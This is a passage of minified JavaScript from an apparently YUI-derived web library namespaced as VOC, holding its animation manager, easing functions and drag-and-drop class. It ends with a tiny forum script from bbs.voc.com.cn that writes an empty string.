b.CustomEvent("_tween",this,!0),this.onComplete=new b.CustomEvent("complete",this),this._onComplete=new b.CustomEvent("_complete",this,!0),this._onStart.subscribe(l),this._onTween.subscribe(k),this._onComplete.subscribe(g)}},b.Anim=a}(),VOC.util.AnimMgr=new function(){var c=null,b=[],a=0;this.fps=1e3,this.delay=1,this.registerElement=function(f){b[b.length]=f,a+=1,f._onStart.fire(),this.start()},this.unRegister=function(g,f){f=f||e(g);if(!g.isAnimated()||f==-1)return!1;g._onComplete.fire(),b.splice(f,1),a-=1,a<=0&&this.stop();return!0},this.start=function(){c===null&&(c=setInterval(this.run,this.delay))},this.stop=function(h){if(!h){clearInterval(c);for(var g=0,f=b.length;g<f;++g)this.unRegister(b[0],0);b=[],c=null,a=0}else this.unRegister(h)},this.run=function(){for(var h=0,f=b.length;h<f;++h){var g=b[h];if(!g||!g.isAnimated())continue;g.currentFrame<g.totalFrames||g.totalFrames===null?(g.currentFrame+=1,g.useSeconds&&d(g),g._onTween.fire()):VOC.util.AnimMgr.stop(g,h)}};var e=function(h){for(var g=0,f=b.length;g<f;++g)if(b[g]==h)return g;return-1},d=function(g){var j=g.totalFrames,i=g.currentFrame,h=g.currentFrame*g.duration*1e3/g.totalFrames,f=new Date-g.getStartTime(),k=0;f<g.duration*1e3?k=Math.round((f/h-1)*g.currentFrame):k=j-(i+1),k>0&&isFinite(k)&&(g.currentFrame+k>=j&&(k=j-(i+1)),g.currentFrame+=k)}},VOC.util.Easing={easeNone:function(e,a,g,f){return g*e/f+a},easeIn:function(e,a,g,f){return g*(e/=f)*e+a},easeOut:function(e,a,g,f){return-g*(e/=f)*(e-2)+a},easeBoth:function(e,a,g,f){if((e/=f/2)<1)return g/2*e*e+a;return-g/2*(--e*(e-2)-1)+a},easeInStrong:function(e,a,g,f){return g*(e/=f)*e*e*e+a},easeOutStrong:function(e,a,g,f){return-g*((e=e/f-1)*e*e*e-1)+a},easeBothStrong:function(e,a,g,f){if((e/=f/2)<1)return g/2*e*e*e*e+a;return-g/2*((e-=2)*e*e*e-2)+a},elasticIn:function(g,e,k,j,f,i){if(g==0)return e;if((g/=j)==1)return e+k;i||(i=j*.3);if(!f||f<Math.abs(k)){f=k;var h=i/4}else var h=i/(2*Math.PI)*Math.asin(k/f);return-(f*Math.pow(2,10*(g-=1))*Math.sin((g*j-h)*2*Math.PI/i))+e},elasticOut:function(g,e,k,j,f,i){if(g==0)return e;if((g/=j)==1)return e+k;i||(i=j*.3);if(!f||f<Math.abs(k)){f=k;var h=i/4}else var h=i/(2*Math.PI)*Math.asin(k/f);return f*Math.pow(2,-10*g)*Math.sin((g*j-h)*2*Math.PI/i)+k+e},elasticBoth:function(g,e,k,j,f,i){if(g==0)return e;if((g/=j/2)==2)return e+k;i||(i=j*.3*1.5);if(!f||f<Math.abs(k)){f=k;var h=i/4}else var h=i/(2*Math.PI)*Math.asin(k/f);if(g<1)return-0.5*f*Math.pow(2,10*(g-=1))*Math.sin((g*j-h)*2*Math.PI/i)+e;return f*Math.pow(2,-10*(g-=1))*Math.sin((g*j-h)*2*Math.PI/i)*.5+k+e},backIn:function(e,a,h,g,f){typeof f=="undefined"&&(f=1.70158);return h*(e/=g)*e*((f+1)*e-f)+a},backOut:function(e,a,h,g,f){typeof f=="undefined"&&(f=1.70158);return h*((e=e/g-1)*e*((f+1)*e+f)+1)+a},backBoth:function(e,a,h,g,f){typeof f=="undefined"&&(f=1.70158);if((e/=g/2)<1)return h/2*e*e*(((f*=1.525)+1)*e-f)+a;return h/2*((e-=2)*e*(((f*=1.525)+1)*e+f)+2)+a},bounceIn:function(e,a,g,f){return g-VOC.util.Easing.bounceOut(f-e,0,g,f)+a
},bounceOut:function(e,a,g,f){if((e/=f)<1/2.75)return g*7.5625*e*e+a;if(e<2/2.75)return g*(7.5625*(e-=1.5/2.75)*e+.75)+a;if(e<2.5/2.75)return g*(7.5625*(e-=2.25/2.75)*e+.9375)+a;return g*(7.5625*(e-=2.625/2.75)*e+.984375)+a},bounceBoth:function(e,a,g,f){if(e<f/2)return VOC.util.Easing.bounceIn(e*2,0,g,f)*.5+a;return VOC.util.Easing.bounceOut(e*2-f,0,g,f)*.5+g*.5+a}},!!VOC.util.DragDropMgr,function(){var a=VOC.util.Event,b=VOC.util.Dom;VOC.util.DragDrop=function(e,c,d){e&&this.init(e,c,d)},VOC.util.DragDrop.prototype={events:null,on:function(){this.subscribe.apply(this,arguments)},id:null,config:null,dragElId:null,handleElId:null,invalidHandleTypes:null,invalidHandleIds:null,invalidHandleClasses:null,startPageX:0,startPageY:0,groups:null,locked:!1,lock:function(){this.locked=!0},unlock:function(){this.locked=!1},isTarget:!0,padding:null,dragOnly:!1,useShim:!1,_domRef:null,__ygDragDrop:!0,constrainX:!1,constrainY:!1,minX:0,maxX:0,minY:0,maxY:0,deltaX:0,deltaY:0,maintainOffset:!1,xTicks:null,yTicks:null,primaryButtonOnly:!0,available:!1,hasOuterHandles:!1,cursorIsOver:!1,overlap:null,b4StartDrag:function(c,d){},startDrag:function(c,d){},b4Drag:function(c){},onDrag:function(c){},onDragEnter:function(c,d){},b4DragOver:function(c){},onDragOver:function(c,d){},b4DragOut:function(c){},onDragOut:function(c,d){},b4DragDrop:function(c){},onDragDrop:function(c,d){},onInvalidDrop:function(c){},b4EndDrag:function(c){},endDrag:function(c){},b4MouseDown:function(c){},onMouseDown:function(c){},onMouseUp:function(c){},onAvailable:function(){},getEl:function(){this._domRef||(this._domRef=b.get(this.id));return this._domRef},getDragEl:function(){return b.get(this.dragElId)},init:function(f,c,d){this.initTarget(f,c,d),a.on(this._domRef||this.id,"mousedown",this.handleMouseDown,this,!0);for(var e in this.events)this.createEvent(e+"Event")},initTarget:function(e,c,d){this.config=d||{},this.events={},this.DDM=VOC.util.DDM,this.groups={},typeof e!="string"&&(this._domRef=e,e=b.generateId(e)),this.id=e,this.addToGroup(c?c:"default"),this.handleElId=e,a.onAvailable(e,this.handleOnAvailable,this,!0),this.setDragElId(e),this.invalidHandleTypes={A:"A"},this.invalidHandleIds={},this.invalidHandleClasses=[],this.applyConfig()},applyConfig:function(){this.events={mouseDown:!0,b4MouseDown:!0,mouseUp:!0,b4StartDrag:!0,startDrag:!0,b4EndDrag:!0,endDrag:!0,drag:!0,b4Drag:!0,invalidDrop:!0,b4DragOut:!0,dragOut:!0,dragEnter:!0,b4DragOver:!0,dragOver:!0,b4DragDrop:!0,dragDrop:!0};if(this.config.events)for(var c in this.config.events)this.config.events[c]===!1&&(this.events[c]=!1);this.padding=this.config.padding||[0,0,0,0],this.isTarget=this.config.isTarget!==!1,this.maintainOffset=this.config.maintainOffset,this.primaryButtonOnly=this.config.primaryButtonOnly!==!1,this.dragOnly=this.config.dragOnly===!0?!0:!1,this.useShim=this.config.useShim===!0?!0:!1},handleOnAvailable:function(){this.available=!0,this.resetConstraints(),this.onAvailable()},setPadding:function(e,c,f,d){!c&&0!==c?this.padding=[e,e,e,e]:!f&&0!==f?this.padding=[e,c,e,c]:this.padding=[e,c,f,d]},setInitPosition:function(f,e){var g=this.getEl();if(!this.DDM.verifyEl(g))!g||!g.style||g.style.display!="none";else{var d=f||0,c=e||0,h=b.getXY(g);this.initPageX=h[0]-d,this.initPageY=h[1]-c,this.lastPageX=h[0],this.lastPageY=h[1],this.setStartPosition(h)}},setStartPosition:function(d){var c=d||b.getXY(this.getEl());this.deltaSetXY=null,this.startPageX=c[0],this.startPageY=c[1]},addToGroup:function(c){this.groups[c]=!0,this.DDM.regDragDrop(this,c)},removeFromGroup:function(c){this.groups[c]&&delete this.groups[c],this.DDM.removeDDFromGroup(this,c)},setDragElId:function(c){this.dragElId=c},setHandleElId:function(c){typeof c!="string"&&(c=b.generateId(c)),this.handleElId=c,this.DDM.regHandle(this.id,c)},setOuterHandleElId:function(c){typeof c!="string"&&(c=b.generateId(c)),a.on(c,"mousedown",this.handleMouseDown,this,!0),this.setHandleElId(c),this.hasOuterHandles=!0},unreg:function(){a.removeListener(this.id,"mousedown",this.handleMouseDown),this._domRef=null,this.DDM._remove(this)},isLocked:function(){return this.DDM.isLocked()||this.locked},handleMouseDown:function(k,j){var d=k.which||k.button;if(!(this.primaryButtonOnly&&d>1)){if(this.isLocked())return;var c=this.b4MouseDown(k),g=!0;this.events.b4MouseDown&&(g=this.fireEvent("b4MouseDownEvent",k));var f=this.onMouseDown(k),i=!0;this.events.mouseDown&&(i=this.fireEvent("mouseDownEvent",k));if(c===!1||f===!1||g===!1||i===!1)return;this.DDM.refreshCache(this.groups);var h=new VOC.util.Point(a.getPageX(k),a.getPageY(k));(!!this.hasOuterHandles||!!this.DDM.isOverTarget(h,this))&&this.clickValidator(k)&&(this.setStartPosition(),this.DDM.handleMouseDown(k,this),this.DDM.stopEvent(k))}},clickValidator:function(d){var c=VOC.util.Event.getTarget(d);return this.isValidHandleChild(c)&&(this.id==this.handleElId||this.DDM.handleWasClicked(c,this.id))},getTargetCoord:function(e,d){var c=e-this.deltaX,f=d-this.deltaY;this.constrainX&&(c<this.minX&&(c=this.minX),c>this.maxX&&(c=this.maxX)),this.constrainY&&(f<this.minY&&(f=this.minY),f>this.maxY&&(f=this.maxY)),c=this.getTick(c,this.xTicks),f=this.getTick(f,this.yTicks);return{x:c,y:f}},addInvalidHandleType:function(c){var d=c.toUpperCase();this.invalidHandleTypes[d]=d},addInvalidHandleId:function(c){typeof c!="string"&&(c=b.generateId(c)),this.invalidHandleIds[c]=c},addInvalidHandleClass:function(c){this.invalidHandleClasses.push(c)},removeInvalidHandleType:function(c){var d=c.toUpperCase();delete this.invalidHandleTypes[d]},removeInvalidHandleId:function(c){typeof c!="string"&&(c=b.generateId(c)),delete this.invalidHandleIds[c]},removeInvalidHandleClass:function(d){for(var e=0,c=this.invalidHandleClasses.length;e<c;++e)this.invalidHandleClasses[e]==d&&delete this.invalidHandleClasses[e]},isValidHandleChild:function(g){var f=!0,j;try{j=g.nodeName.toUpperCase()}catch(h){j=g.nodeName}f=f&&!this.invalidHandleTypes[j],f=f&&!this.invalidHandleIds[g.id];for(var d=0,c=this.invalidHandleClasses.length;f&&d<c;++d)f=!b.hasClass(g,this.invalidHandleClasses[d]);return f},setXTicks:function(f,c){this.xTicks=[],this.xTickSize=c;var e={};for(var d=this.initPageX;d>=this.minX;d=d-c)e[d]||(this.xTicks[this.xTicks.length]=d,e[d]=!0);for(d=this.initPageX;d<=this.maxX;d=d+c)e[d]||(this.xTicks[this.xTicks.length]=d,e[d]=!0);this.xTicks.sort(this.DDM.numericSort)},setYTicks:function(f,c){this.yTicks=[],this.yTickSize=c;var e={};for(var d=this.initPageY;d>=this.minY;d=d-c)e[d]||(this.yTicks[this.yTicks.length]=d,e[d]=!0);for(d=this.initPageY;d<=this.maxY;d=d+c)e[d]||(this.yTicks[this.yTicks.length]=d,e[d]=!0);this.yTicks.sort(this.DDM.numericSort)},setXConstraint:function(e,d,c){this.leftConstraint=parseInt(e,10),this.rightConstraint=parseInt(d,10),this.minX=this.initPageX-this.leftConstraint,this.maxX=this.initPageX+this.rightConstraint,c&&this.setXTicks(this.initPageX,c),this.constrainX=!0},clearConstraints:function(){this.constrainX=!1,this.constrainY=!1,this.clearTicks()},clearTicks:function(){this.xTicks=null,this.yTicks=null,this.xTickSize=0,this.yTickSize=0},setYConstraint:function(c,e,d){this.topConstraint=parseInt(c,10),this.bottomConstraint=parseInt(e,10),this.minY=this.initPageY-this.topConstraint,this.maxY=this.initPageY+this.bottomConstraint,d&&this.setYTicks(this.initPageY,d),this.constrainY=!0},resetConstraints:function(){if(this.initPageX||this.initPageX===0){var d=this.maintainOffset?this.lastPageX-this.initPageX:0,c=this.maintainOffset?this.lastPageY-this.initPageY:0;this.setInitPosition(d,c)}else this.setInitPosition();this.constrainX&&this.setXConstraint(this.leftConstraint,this.rightConstraint,this.xTickSize),this.constrainY&&this.setYConstraint(this.topConstraint,this.bottomConstraint,this.yTickSize)},getTick:function(j,f){if(!f)return j;if(f[0]>=j)return f[0];for(var d=0,c=f.length;d<c;++d){var e=d+1;if(f[e]&&f[e]>=j){var h=j-f[d],g=f[e]-j;return g>h?f[d]:f[e]}}return f[f.length-1]},toString:function(){return"DragDrop "+this.id}},VOC.augment(VOC.util.DragDrop,VOC.util.EventProvider)}()

--- FILE ---
content_type: application/javascript
request_url: http://bbs.voc.com.cn/js/xc/thread_reply_top_bar.js
body_size: 22
content:
document.writeln("");